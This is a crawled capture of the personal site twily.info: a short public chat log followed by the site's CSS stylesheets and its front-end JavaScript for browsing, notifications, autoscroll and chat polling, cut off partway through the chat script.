<span class="past"><span style="color: #a0ab92;" onclick="reply('twily');"><b>twily:</b> </span>top 10 real twily moments</span><br>
<span class="past">---- <span style="color: #7bc0a4;" onclick="reply('hello');"><b>hello</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #7bc0a4;" onclick="reply('hello');"><b>hello</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #6f718a;" onclick="reply('guest939');"><b>guest939</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #6f718a;" onclick="reply('guest939');"><b>guest939:</b> </span>HACKED BY D4NXPLO1T</span><br>
<span class="past">---- <span style="color: #6f718a;" onclick="reply('guest939');"><b>guest939</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #9dbcb7;" onclick="reply('love');"><b>love</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #9dbcb7;" onclick="reply('love');"><b>love:</b> </span>love twily</span><br>
<span class="past">---- <span style="color: #9dbcb7;" onclick="reply('love');"><b>love</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #93b56e;" onclick="reply('plup');"><b>plup</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #93b56e;" onclick="reply('plup');"><b>plup</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #b2a57d;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b2a57d;" onclick="reply('twily');"><b>twily:</b> </span>&lt;3 and happy new year x)</span><br>
<span class="past"><span style="color: #b2a57d;" onclick="reply('twily');"><b>twily:</b> </span> <a href="https://twily.info/landscape/" target="_blank">https://twily.info/landscape/</a> </span><br>
<span class="past">---- <span style="color: #b2a57d;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #9e97a2;" onclick="reply('guest713');"><b>guest713</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #9e97a2;" onclick="reply('guest713');"><b>guest713</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #ae7096;" onclick="reply('W');"><b>W</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #ae7096;" onclick="reply('W');"><b>W:</b> </span>W twilly</span><br>
<span class="past">---- <span style="color: #ae7096;" onclick="reply('W');"><b>W</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #78b6b4;" onclick="reply('guest768');"><b>guest768</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #78b6b4;" onclick="reply('guest768');"><b>guest768</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #a1ba86;" onclick="reply('what');"><b>what</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #a1ba86;" onclick="reply('what');"><b>what:</b> </span>is this site</span><br>

---- ^ Last <50> messages.<br>
---- Users online: (0+1).<br>
---- Use <a class="cmd" href="javascript:q('help',1);" target="_self">/help</a> or <a class="cmd" href="javascript:q('?',1);" target="_self">/?</a> to list available commands.<br>
</div>
</div>
</div>

<input type="text" id="nick" value="" placeholder="Type a nick to join this (public) chat..." autocomplete="off" maxlength="300" onkeypress="handle(event);" onfocus="this.value=this.value" />
<input type="button" id="enter" class="btn" value="Join" onclick="post();" />

<script type="text/javascript">
window.addEventListener('message',function(event) {
    var data=event.data.split(" ");
    if(data[0]=="autosign" && $('nick')) { $('nick').value=data[1]; post(); }
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twily.info/css/style.css?v=2.94
body_size: 903
content:
html,body {
    margin: 0; padding: 0; box-sizing: border-box;
    width: 100%; height: auto; color: #AAABAD;   
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI", Sans;
    font-size: 10pt; background: #17181A;
}
:focus { outline: none !important; }

hr { border: 0; height: 2px; background: #27282B; margin: 0; padding: 0; }
.media { max-width: 100%; width: auto; height: auto; padding: 0 !important; border-radius: 0 !important; }

a:link, a:visited { color: #AAABAD; text-decoration: none; border-radius: 1px; transition: color .2s ease, background .2s ease;}
a:hover, a:active { color: #CECFD1; background: #27282B; }

.btn:link, .btn:visited { display: inline-block; margin: 0; padding: 5px 10px; font-size: 10pt; }
    .bt { border-top-left-radius: 0 !important; border-top-right-radius: 0 !important; }
    .bb { border-bottom-left-radius: 0 !important; border-bottom-right-radius: 0 !important; }

#twily {
    position: fixed; top: 0; left: 0;
    width: 100%; height: 100%;
    z-index: 1;
    background-attachment: fixed;
    background: url('../img/twily.png?v=2') no-repeat right 0 center #17181A;
}
/*.tbl { display: table; table-layout: fixed; }
.tr { display: table-row; }
.td { display: table-cell; }
* { border: 1px solid #f0f; }*/

#container { position: absolute; top: 0; left: 0; width: 100%; height: auto; box-sizing: border-box; padding: 64px; z-index: 3; }
.embed { width: calc(100% - 400px) !important; margin-left: 400px; padding: 64px 8px !important; }
    .action, .statsf { float: right; text-align: right; }
        .statsf { display: none; }
        #dirbtn { display: none; }
        .items { color: #606163; padding-right: 8px; }
        .lastm, .fsize { padding: 0 8px; }
        .fviews { background: url(../img/views.png) center right no-repeat; padding-right: 20px; margin-right: 8px; padding-left: 8px; }

    #browse { display: flex; flex-flow: row wrap; justify-content: flex-start; /* center */ }
        .file, .dir {
            display: inline-block; min-width: 96px; min-height: 64px; width: 96px; height: auto;
            text-align: center; word-wrap: break-word; padding: 8px;
        }
        .file:active, .dir:active { padding-top: 9px; padding-bottom: 7px; }
            .icon { width: 100%; height: 32px; margin-bottom: 8px; position: relative; }
                .icon img {
                    display: block; max-width: 32px; max-height: 32px;
                    position: absolute; bottom: 0; left: 50%; transform: translateX(-50%);
                    visibility: hidden;
                }
            .new { text-decoration: underline !important; }
            .hid img { opacity: .7; /* display: none !important; */ }
            .selected:link, .selected:visited                 { background: #27282B; color: #CECFD1 !important; }
            #browse .selected:link, #browse .selected:visited { background: #84BD3F; color: #17181A !important; }

.cleft {
    -moz-transform: scaleX(-1); -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1); transform: scaleX(-1);
    display: inline-block;
}
#copyleft { float: left; }
#contact  { float: right; }
#visits   { padding-top: 384px; text-align: center; color: #606163; }
#top      { width: 100%; box-sizing: border-box; }

.arrow {
    position: fixed; right: 64px;/* left: 64px;*/
    background: #17181A;
    text-align: center;
    transition: background .2s ease;
    z-index: 20; cursor: pointer;
}
#top_arrow {
    display: none; top: 0;
    border-bottom-left-radius: 1px;
    border-bottom-right-radius: 1px;
}
    #top_arrow:hover { background: #27282B; }
#bot_arrow {
    display: none; bottom: 0;
    border-top-left-radius: 1px;
    border-top-right-radius: 1px;
}
    #bot_arrow:hover { background: #27282B; }

#text {
    border: 0; border-radius: 1px;
    display: block; padding: 8px; box-sizing: border-box;
    background: #17181A; color: #CECFD1;
    text-align: left; font-size: 10pt;
    position: relative; z-index: 10; transition: background .2s ease;
}
#text:hover { background: #111113; }

#chat {
    border: 0; border-top-right-radius: 1px;
    position: fixed; bottom: 0; left: 0; padding: 1px;
    overflow: hidden; width: 400px; height: 200px /*calc(100% - 2px)*/;
    background: /*#17181A*/ transparent; transition: background .2s ease;
    z-index: 9; visibility: hidden;
}
#chat:hover { background: #111113; }
    /*#backdrop {
        position: fixed; top: 0; left: 0;
        width: 400px; height: 100%;
        background: #111113;
    }*/
    #chat_restore { display: none; position: fixed; left: 1px; bottom: 1px; }

#comment { width: 100%; height: auto; border: 0; background: transparent; }

#control {
    position: fixed;
    z-index: 100;
    top: 0; left: 0;
    background: transparent;
    width: auto;
    display: inline-block;
    opacity: 1;
    transition: opacity 1s ease;
}

.ifrm {
    width: 100%;
    height: 100%;
    min-height: 550px;
}


--- FILE ---
content_type: text/css
request_url: https://twily.info/css/highlight.css?v=5
body_size: 67
content:
/* Tomorrow Night Bright Theme */
/* Original theme - https://github.com/chriskempson/tomorrow-theme */
/* http://jmblog.github.com/color-themes-for-google-code-highlightjs */
/* */
/* Edited by Twily */
.twily-comment, pre .comment, pre .title {
    color: #6f67e6; }

.twily-cyan, pre .variable, pre .attribute, pre .tag, pre .regexp, pre .constant, pre .xml .tag .title, pre .xml .pi,
pre .xml .doctype, pre .html .doctype, pre .css .id, pre .css .class, pre .css .pseudo {
    color: #68e0b8; }

.twily-purple, pre .number, pre .preprocessor, pre .built_in, pre .literal, pre .params, pre .constant {
    color: #d753a4; }

.twily-green, pre .class, pre .class .title, pre .css .rules .attribute {
    color: #84bd3f; }

.twily-red, pre .string, pre .value, pre .inheritance, pre .header, pre .symbol, pre .xml .cdata, pre .css .hexcolor {
    color: #d54a56; }

.twily-white, pre .function, pre .python .decorator, pre .python .title, pre .function .title, pre .title .keyword,
pre .perl .sub, pre .javascript .title, pre .coffeescript .title {
    color: #cecfd1; }

.twily-yellow, pre .keyword, pre .javascript .function {
    color: #cb873d; }

pre {
    overflow-y: hidden; overflow-x: scroll;
}

.hljs-line-numbers {
    text-align: right;
    border-right: 1px solid transparent;
    padding-right: 4px;
    color: #606163;
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#code, .hljs-line-numbers {
    font-family: "Droid Sans Mono", "DejaVu Sans Mono", "Liberation Mono", "Lucida Console", Monospace;
    line-height: 16px; font-size: 10pt;
}


--- FILE ---
content_type: text/css
request_url: https://twily.info/comment/css/style.css?v=1.52
body_size: 22
content:
html,body {
    margin: 0; padding: 0; overflow: auto;
    background: transparent; color: #AAABAD;
}
* {
    box-sizing: border-box; font-size: 10pt;
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI", Sans;
}
*:focus { outline: none !important; }

a:link, a:visited {
    display: inline-block; text-decoration: none;
    padding: 5px 10px; color: #AAABAD; border-radius: 1px;
    transition: .2s ease;
}
a:hover, a:active { background: #27282B; color: #CECFD1; }

#comments {
    width: auto; height: auto;
    margin: 16px;
    background: transparent;
}
    #comments *:not(a) {
        color: #CECFD1;
    }

    .cmt-frame {
        width: 400px; height: auto;
        margin-left: 16px;
    }
    .cmt-frame > .cmt-frame { border-left: 1px dotted #27282B; transition: .2s ease; }
    .cmt-frame:hover > .cmt-frame { border-left-color: #606163; }
        .cmt-title {
            background: transparent;
            padding: 4px 10px;
            white-space: nowrap;
        }
        .cmt-content {
            background: transparent;
            padding: 4px 10px;
            /*max-height: 200px; overflow: scroll;*/
            word-wrap: break-word; overflow-wrap: break-word;
        }


    #cmtName { width: 400px; padding: 4px; }
    #cmtText { width: 400px; height: 75px; resize: vertical; padding: 4px; }
    .cmt-txt { background: transparent; border: 0; border-radius: 1px; transition: background .2s ease; }
    .cmt-txt, .cmt-txt { background: #27282B; }

    #cmtStat { padding-left: 16px; }
    .admin { color: #c769a0 !important; }
    .name { color: #6d67d1 !important; }
    .time { padding: 0 0 0 8px; color: #606163 !important; font-style: italic; }
    .hide { margin-left: -10px; }


--- FILE ---
content_type: text/css
request_url: https://twily.info/chat/css/style.css?v=4.10
body_size: 176
content:
html,body { 
    margin: 0; padding: 0; width: 100%; height: 100%;
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI"; font-size: 10pt;
    background: transparent; color: #aaabad; overflow-x: hidden; overflow-y: auto;
    transition: color .2s ease;
}
form       { margin: 0; padding: 0; }
*:focus    { outline: none !important; }
*          { box-sizing: border-box; }

#qbox       { position: absolute; top: 0; right: 0; color: #606163; background: transparent; z-index: 2; visibility: hidden; }
body:hover #qbox { visibility: visible; }
    #qbox label { /*float: right;*/ padding: 0 3px; }
    #qbox > ul    { margin: 0; padding: 0; display: none; position: relative; z-index: 1; }
    #qbox ul li    { list-style-type: none; white-space: nowrap; }
        #qbox:hover { background: #111113; }
        #qbox:hover > ul { display: block; z-index: 3; }
        #qbox ul li:hover { background: #27282B; }

    #qbox a:link, #qbox a:visited { color: #aaabad; display: block; width: 100%; padding: 0 3px; text-decoration: none;  }
    #qbox a:hover, #qbox a:active, .btn:hover { background: #84BD3F; color: #111113; }

#container { position: relative; width: 100%; height: calc(100% - 1.6em); overflow-x: hidden; overflow-y: auto; border: 0; }
#wrapper   { position: relative; height: 100%; }
#log       { position: absolute; bottom: 0; left: 0; width: 100%; max-height: 100%; word-wrap: break-word; }
    .past      { opacity: .5; }

#log a:link, #log a:visited { color: #aaabad; }
#log a:hover, #log a:active { color: #cecfd1; }

#wrapper #log span:not(.past) { cursor: pointer; }

.btn               { float: right; width: 75px; cursor: pointer; transition: .2s ease; }
.cmd               { font-weight: bold; cursor: pointer; text-decoration: none; }
    .space             { display: inline-block; width: 75px; }

input[type="text"]       { width: calc(100% - 75px); transition: .2s ease; }
input[type="text"], .btn { border: 0; color: #aaabad; border-radius: 1px; }
input[type="text"]:focus { background: #111113; }
input                    { height: 1.6em; border-width: 0; background: #27282B; }


--- FILE ---
content_type: text/css
request_url: https://twily.info/chat/css/style.css?v=4.10
body_size: 117
content:
html,body { 
    margin: 0; padding: 0; width: 100%; height: 100%;
    font-family: "Droid Sans", "Liberation Sans", "DejaVu Sans", "Segoe UI"; font-size: 10pt;
    background: transparent; color: #aaabad; overflow-x: hidden; overflow-y: auto;
    transition: color .2s ease;
}
form       { margin: 0; padding: 0; }
*:focus    { outline: none !important; }
*          { box-sizing: border-box; }

#qbox       { position: absolute; top: 0; right: 0; color: #606163; background: transparent; z-index: 2; visibility: hidden; }
body:hover #qbox { visibility: visible; }
    #qbox label { /*float: right;*/ padding: 0 3px; }
    #qbox > ul    { margin: 0; padding: 0; display: none; position: relative; z-index: 1; }
    #qbox ul li    { list-style-type: none; white-space: nowrap; }
        #qbox:hover { background: #111113; }
        #qbox:hover > ul { display: block; z-index: 3; }
        #qbox ul li:hover { background: #27282B; }

    #qbox a:link, #qbox a:visited { color: #aaabad; display: block; width: 100%; padding: 0 3px; text-decoration: none;  }
    #qbox a:hover, #qbox a:active, .btn:hover { background: #84BD3F; color: #111113; }

#container { position: relative; width: 100%; height: calc(100% - 1.6em); overflow-x: hidden; overflow-y: auto; border: 0; }
#wrapper   { position: relative; height: 100%; }
#log       { position: absolute; bottom: 0; left: 0; width: 100%; max-height: 100%; word-wrap: break-word; }
    .past      { opacity: .5; }

#log a:link, #log a:visited { color: #aaabad; }
#log a:hover, #log a:active { color: #cecfd1; }

#wrapper #log span:not(.past) { cursor: pointer; }

.btn               { float: right; width: 75px; cursor: pointer; transition: .2s ease; }
.cmd               { font-weight: bold; cursor: pointer; text-decoration: none; }
    .space             { display: inline-block; width: 75px; }

input[type="text"]       { width: calc(100% - 75px); transition: .2s ease; }
input[type="text"], .btn { border: 0; color: #aaabad; border-radius: 1px; }
input[type="text"]:focus { background: #111113; }
input                    { height: 1.6em; border-width: 0; background: #27282B; }


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/js/main.js?v=1.93
body_size: 3323
content:
var $=function(id) { return document.getElementById(id); };
function IsJsonString(str) { try { JSON.parse(str); } catch(e) { return false; } return true; }
String.prototype.replaceAt=function(index,replacement) { return this.substr(0,index)+replacement+this.substr(index+replacement.length); }

function rndMinMax(min,max) { // min and max included
  return Math.floor(Math.random()*(max-min+1)+min);
}

function b64Enc(str,s=1) {
    var str=btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function(match,p1) {
        return String.fromCharCode(parseInt(p1,16));
    }));
    if(s==0) str=str.replace(/\=/g,'');
    return str;
}

function b64Dec(str) {
    try {
        return decodeURIComponent(Array.prototype.map.call(atob(str), function(c) {
            return '%'+('00'+c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
    } catch(e) {
        return str;
    }
}

function sleep(ms) {
    return new Promise((resolve) => {
        setTimeout(resolve, ms);
    });
}

var enableLS=false;
if(typeof(Storage)!=="undefined") {
    enableLS=true;
}

function selectText() {
    var element=document.getElementById('code');
    if (element) {
        if (element && window.getSelection) {
            // marking
            const selection = window.getSelection();
            selection.removeAllRanges();
            const range = document.createRange();
            range.selectNodeContents(element);
            selection.addRange(range);
            // copying
            //document.execCommand('copy') // old way
            //navigator.clipboard.writeText(element.textContent); // new way
        }
    }
}

var zT;
function zindex(id) {
    clearTimeout(zT);

    if(id=="chat") {
        if($('text')) $('text').style.zIndex=9;
        $(id).style.zIndex=10;
    } else {
        zT=setTimeout(function() {
            if($('chat')) $('chat').style.zIndex=9;
            $(id).style.zIndex=10;
        },500);
    }
}

var nShow;
function showNotification(nt,nc) {
    var nc1=nc.substring(nc.indexOf("<b>")+3,nc.indexOf("</b>"));
    var nc2=nc.substring(nc.indexOf("</b>")+12,nc.indexOf("<br>"));
    nc2=nc2.replace(/<(a\s+.*?|\/a)>/g,'');

    if(window.Notification && Notification.permission!=="denied") {
        Notification.requestPermission(function(status) {
            nShow=new Notification('Twily.info ('+nt+')', {
                body: nc1+' '+nc2,
                icon: '/favicon.ico'
            });
        });

        nShow.close();
    }
}

var n=0,fI,fT=false,fL=false;
window.addEventListener('message',function(event) {
	data=event.data;
	if(IsJsonString(data)) data=JSON.parse(data);

    var title=document.title;
    var link=document.createElement('link');
    link.id="favicon";
    link.type="image/x-icon";
    link.rel="shortcut icon";

    if(data[0]=="notify") {
        if(!fL) {
            fL=true;

            fI=setInterval(function() {
                fT=!fT;

                if(fT) link.href="/favicon_red.ico";
                else   link.href="/favicon.ico";

                document.getElementsByTagName('head')[0].removeChild($('favicon'));
                document.getElementsByTagName('head')[0].appendChild(link);
            },500);
        }

        if(title.substr(0,1)!="(") {
            n=1;
        } else {
            n+=parseInt(data[1]);
            title=title.substr(title.indexOf(" ")+1);
        }
        document.title="("+n+") "+title;

		showNotification(n,data[2]);
    } else {
        clearInterval(fI);
        fT=false;
        fL=false;

        link.href="/favicon.ico";

        document.getElementsByTagName('head')[0].removeChild($('favicon'));
        document.getElementsByTagName('head')[0].appendChild(link);

        n=0;
        if(title.substr(0,1)=="(") document.title=title.substr(title.indexOf(" ")+1);
    }
});

window.addEventListener('scroll',function() {
    if($('text')) {
        var eT,wY;
        eT=$('text').offsetTop;
        eB=$('text').offsetTop+$('text').offsetHeight;
        wY=window.pageYOffset;
        wH=window.innerHeight;

        if(wY>eT) {
            $('top_arrow').style.display="block";
        } else {
            $('top_arrow').style.display="none";
        }
        if((wY+wH)<eB) {
            $('bot_arrow').style.display="block";
        } else {
            $('bot_arrow').style.display="none";
        }
    }
});

var rzC;
function loadCmt(x,f) {
    clearInterval(rzC);

    //$(x).contentWindow.postMessage(f,'*');

    rzC=setInterval(function() {
        //$(x).style.height=0;
        $(x).style.height=$(x).contentWindow.document.body.scrollHeight+"px";
    },100);
}

async function ajaxThumbs(name, idx, cb) {
    var xhr;
    if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
    else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

    var data;
    xhr.onreadystatechange=function() {
        if(xhr.readyState==4 && xhr.status==200) {
            cb(xhr.responseText);
        }
    }

    xhr.open("GET","/ffthumber.php?p="+name+"&i="+idx,true);
    xhr.send(null);
}

var mfiles=[];
var mcount=0;
var mindex=[];
var mstring=[];
async function checkThumbs() {
    mfiles=document.getElementsByClassName('file');
    mcount=0;
    var host=location.hostname;

    for(var i=0;i<mfiles.length;i++) {
        //console.log(mfiles[i].className);
        if(mfiles[i].className.includes("mimg") || mfiles[i].className.includes("mvid")) {
            var src=mfiles[i].getElementsByTagName('img')[0].src;
            src=src.substring(src.indexOf('/') + host.length + 3);
            src=src.substring(0, src.lastIndexOf('/') + 1);
            //console.log(src);
            if(src=="img/") { // defalt icon loaded only
                mcount++; // ready generate thumb first time
                mindex.push(i);
                var href=mfiles[i].href.split("#")[0];
                href=href.substring(href.indexOf('/') + host.length + 3);
                mstring.push(href);
                //console.log(decodeURI(mstring[(mstring.length-1)]));
            }
        }
    }
    //console.log(mcount);
    for(var i=0;i<mindex.length;i++) {
        var name=mstring[i];
        var idx=mindex[i];
        // ajax name w callback ?
        //console.log("/ffthumber.php?p="+name+"&i="+idx);

        await ajaxThumbs(name,idx,function(data) {
            // callback
            //console.log(data);
            if(data!="") {
                //console.log(data);
                if(IsJsonString(data)) {
                    var json=JSON.parse(data);
                    var targetidx=json['idx'];
                    var targetfile=mfiles[targetidx];
                    if(typeof targetfile!=='undefined') {
                        var targetthumb=json['thumb'];
                        targetfile.getElementsByTagName('img')[0].src="/"+targetthumb;
                    } else {
                        console.log("empty json");
                    }
                }
            }
        });
    }
}

function init() {
    win_resize();

    checkThumbs();

    if(window.location.hash) {
        setTimeout(function() {
            var view=window.location.hash.substr(1);
            if($(view)) {
                $(view).scrollIntoView();
                //alert(window.location.hash);
            }
        },100);
    }
}

function win_resize() {
    var winWidth=window.innerWidth;
    var winHeight=window.innerHeight;

    //alert(winWidth);
    if(typeof smallscreen!=='undefined') {
    if(winWidth<770) {
        if(!smallscreen) {
       		var style=document.createElement('style');
       		style.type="text/css";
       		var styhtm="/* smallscreen css */";
       		styhtm+=".file, .dir { min-width: 64px; width: 64px; }";
       		styhtm+=".statsf { display: block; }";
       		styhtm+=".statsf2 { display: none; }";
       		styhtm+="#chat, #backdrop { width: 200px; }";
            //styhtm+="#container { padding: 64px 8px;  }";
            styhtm+=".embed { width: calc(100% - 200px) !important; margin-left: 200px; padding: 64px 8px !important; }";
            styhtm+="#dirbtn2 { display: none; }";
            styhtm+="#dirbtn { display: block; }";
       		style.innerHTML=styhtm;
       		document.getElementsByTagName('head')[0].appendChild(style);

            smallscreen=true;

            if($('comment')) {
                if($('comment').contentWindow) {
                    if(typeof $('comment').contentWindow.set_size==='function') {
                        $('comment').contentWindow.set_size('small');
                    }
                }
            }
        }
    } else {
        if(smallscreen) {
			var styles=document.getElementsByTagName('style');
       		for(var i=0;i<styles.length;i++) {
           		if(styles[i].innerHTML.indexOf('/* smallscreen css */')!=-1) {
               		styles[i].parentNode.removeChild(styles[i]);
               		break;
           		}
       		}
            
            smallscreen=false;

            if($('comment')) {
                if($('comment').contentWindow) {
                    if(typeof $('comment').contentWindow.set_size==='function') {
                        $('comment').contentWindow.set_size('big');
                    }
                }
            }
        }
    }
    }
}

var wrT;
window.onresize=function() {
    clearTimeout(wrT);
    wrT=setTimeout(function() { win_resize(); },100);
}

window.onscroll=function() {
    currentScroll=window.scrollY;
}

function bodytouch() {
    if(autoscrollOn) {
        if(scrollSpeed<0) {
            toggleScroll('Up');
        } else if(scrollSpeed>0) {
            toggleScroll('Down');
        }
    }
}

var aST;
var autoscrollOn=false;
var scrollSpeed=1.0;
var currentScroll=0;
function autoscroll() {
    clearTimeout(aST);

    if(autoscrollOn) {
        currentScroll+=scrollSpeed;

        window.scrollTo(0,currentScroll);

        if(scrollSpeed<0) {
            if(currentScroll+window.innerHeight<=0) {
                toggleScroll('Up');
                scrollSpeed=-1.0;
            }
         } else if(scrollSpeed>0) {
             if(currentScroll+window.innerHeight>=$('container').scrollHeight) {
                toggleScroll('Down');
                scrollSpeed=1.0;
             }
         }

        aST=setTimeout(function() { autoscroll(); },1000/60);
    }
}
function toggleScroll(x="") {
	var btnsel="";
	var btnoth="";
	var directionRunning=false;
	
	currentScroll=window.scrollY;
	
	if(x=="Up") {
	    //
	    btnsel="btnScrollU";
	    btnoth="btnScrollD";
	
	    $(btnoth).value="Down";
	
	    if(autoscrollOn && scrollSpeed<0) directionRunning=true;
	
	    if(scrollSpeed>0) scrollSpeed=0-scrollSpeed;
	    //scrollSpeed=-1.0;
	} else if(x=="Down") {
	    //
	    btnsel="btnScrollD";
	    btnoth="btnScrollU";
	
	    $(btnoth).value="Up";
	
	    if(autoscrollOn && scrollSpeed>0) directionRunning=true;
	
	    if(scrollSpeed<0) scrollSpeed=Math.abs(scrollSpeed);
	    //scrollSpeed=1.0;
	}
    if(directionRunning) {
        $(btnsel).value=x;
        $('scrollSpeed').style.display="none";
        autoscrollOn=false;
    } else {
        $(btnsel).value="Stop";
        $('scrollSpeed').innerHTML=scrollSpeed;
        $('scrollSpeed').style.display="inline-block";
        autoscrollOn=true;
        autoscroll();
    }
}
var scrollSpeedInc=[0.2,0.4,0.8,1.6,2.4];
var scrollSpeedIdx=0;
var lastchangeSpeedX=0;
var sSIT;
function changeSpeed(x) {
    var step=0.5;

    if(autoscrollOn) {
        //step=scrollSpeedInc[scrollSpeedIdx];
        //console.log('x: '+x+' , step: '+step);

        //if(lastchangeSpeedX==x) {
        //    if(scrollSpeedIdx<scrollSpeedInc.length-1) scrollSpeedIdx++;

        //    clearTimeout(sSIT);
        //    sSIT=setTimeout(function() {
        //        scrollSpeedIdx=0;
        //    },250);
        //}
        //
        //lastchangeSpeedX=x;
        step=1.0;

        if(x==1) { // increaseA (+)
            if(scrollSpeed>0) { // down active
                if(scrollSpeed<1.0) step=0.1;

                scrollSpeed=Math.round((scrollSpeed+step)*100)/100;
            } else if(scrollSpeed<0) { // up active
                if(scrollSpeed>-1.0) step=0.1;

                scrollSpeed=Math.round((scrollSpeed-step)*100)/100;
            }
        } else if(x==-1) { // decrease (-)
            if(scrollSpeed>0) { // down active
                if(scrollSpeed<=1.0) step=0.1;

                if((Math.round((scrollSpeed-step)*100)/100)>0) {
                    scrollSpeed=Math.round((scrollSpeed-step)*100)/100;
                }
            } else if(scrollSpeed<0) { // up active
                if(scrollSpeed>=-1.0) step=0.1;

                if((Math.round((scrollSpeed+step)*100)/100)<0) {
                    scrollSpeed=Math.round((scrollSpeed+step)*100)/100;
                }
            }
        }
        $('scrollSpeed').innerHTML=scrollSpeed;
    }
}
function showBar() {
    if($('control')) {
        $('control').style.opacity="1";
    }
}
function hideBar() {
    if($('control')) {
        $('control').style.opacity="0";
    }
}

function saveVol(id,typ) {
    if(enableLS) {
        var obj={vol: $(id).volume, mut: $(id).muted};
        //console.dir(obj);
        localStorage.setItem('twily-volume-'+typ,JSON.stringify(obj));
    }
}
function loadVol(id,typ) {
    var obj={vol: 1, mut: 1};
    if(enableLS) {
        if(localStorage.getItem('twily-volume-'+typ)) {
            dat=localStorage.getItem('twily-volume-'+typ);
            if(IsJsonString(dat)) {
                obj=JSON.parse(dat);
            }
        }
    }
    $(id).volume=obj['vol'];
    $(id).muted=obj['mut']; // can't autoplay unmuted*
    // requires a user interact before play with unmute
    // means even a timer will not work as unmute pauses~
    // however sometimes it just works .. x)
}


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/chat/js/main.js?v=2.26
body_size: 1180
content:
var $=function(id) { return document.getElementById(id); };
var go=function(url) { window.parent.location.href=url; };

function init() {
    bottom();
    clear(0);
    fetch();
}

function checkNotification() {
    if(window.Notification && Notification.permission!=="denied") {
        Notification.requestPermission();
    }
}

function bottom() {
    $('container').scrollTop=$('container').scrollHeight;
}

function clear(x=1) {
    if($('message')) {
        $('message').value="";
        if(x==1) {
            $('message').focus();
        }
    }
}

var tM,d=false;
function focusMsg(e,x) {
    clearTimeout(tM);

    if(e.which==1) {
        switch(x) {
            case 1:
                d=true;
                tM=setTimeout(function() { focusMsg(e,0); },200);
                break;
            case 2:
                if(d) { 
                    if($('message')) $('message').focus();
                    else             $('nick').focus();
                }
                break;
            default:
                d=false;
        }
    }
}

function reply(nick) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    var sPos=elm.selectionStart;
    var ePos=elm.selectionEnd;
    if(elm.value.substring(sPos-1,sPos)!=" ") nick=" "+nick;
    if(elm.value.substring(ePos,ePos+1)!=" ") nick+=" ";

    if(document.selection) {
        elm.focus();
        sel=document.selection.createRange();
        sel.text=nick;
    } else if(sPos!='0') {
        elm.value=elm.value.substring(0,sPos)+nick+elm.value.substring(ePos,elm.value.length);
    } else {
        elm.value=nick.substring(1,nick.length-1)+": "+elm.value;
    }
}

function o(cmd) {
    window.open(cmd);

    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');
    
    elm.value=""; // clear, no send
}

function q(cmd,auto) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    //elm.focus();
    elm.value="/"+cmd;

    if(auto) post();
}

function handle(e) {
    if(e.keyCode==13) { //enter
        post();
        return false;
    }
}

var n=0;
function process(data){
    switch(true) {
        case /^success(.*)/.test(data):
            clear();
            break;
        case /^supdate(.*)/.test(data):
            window.location.href=window.location.href;
            break;
        case /^pupdate(.*)/.test(data):
            parent.window.location.href=parent.window.location.href;
            break;
        case /^message(.*)/.test(data):
            $('log').innerHTML+=data.substr(7);
            bottom();

            n+=data.split("\n").length-1;
            if(document.body.className=="hidden") {
                var notifyArr=['notify',n,data.substr(7)];
                parent.postMessage(JSON.stringify(notifyArr),'*');
            }
            n=0;
        default:
    }

    locked=false;
}

//var t,remote="http://"+window.location.hostname+"/chat/";
var t,remote="";
function fetch() { // Update chat
    clearTimeout(t);

    var xhr;
    if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
    else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

    xhr.onreadystatechange=function() {
        if(xhr.readyState==XMLHttpRequest.DONE) {
            if(xhr.responseText!="") process(xhr.responseText);
        }
    }

    xhr.open("GET",remote+"read.php",true);
    xhr.timeout=8*1000;
    xhr.send();

    t=setTimeout(function() { fetch(); },1000);
}

var locked=false;
function post() { // Send message
    if(!locked) {
        var i,xhr,message;

        if($('nick') && $('nick').value.indexOf("/")!=0) message="/nick "+$('nick').value;
        else if($('nick'))                               message=$('nick').value;
        else                                             message=$('message').value.replace(/\\/g,'\\\\');

        if(message!="") {
            locked=true;

            if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
            else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

            xhr.onreadystatechange=function() {
                if(xhr.readyState==XMLHttpRequest.DONE) {
                    process(xhr.responseText);
                }
            }

            xhr.open("POST",remote+"post.php",true);
            xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
